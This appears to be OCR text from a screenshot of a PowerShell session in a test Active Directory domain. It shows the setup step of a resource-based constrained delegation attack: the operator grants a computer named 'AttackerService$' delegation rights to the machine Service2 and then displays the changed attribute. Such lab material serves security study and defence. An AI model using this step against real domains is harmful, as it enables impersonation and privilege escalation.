 Administrator: Windows PowerShell
PS C:\Tools> Set-ADComputer Service2 -PrincipalsAllowedToDelegateToAccount AttackerService$
PS C:\Tools> Get-ADComputer Service2 -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=SERVICE2,CN=Computers,DC=test,DC=local
DNSHostName : Service2.test.local
Enabled : True
Name : SERVICE2
ObjectClass : computer
ObjectGUID : adhec08b-973c-4c23-b6d1-b6bdc6c71fb7
PrincipalsAllowedToDelegateToAccount : {CN=AttackerService,CN=Computers,DC=test,DC=local}
SamAccountName : SERVICE2$
SID : S-1-5-21-1100667148-4082009006-2840877277-1115
UserPrincipalName :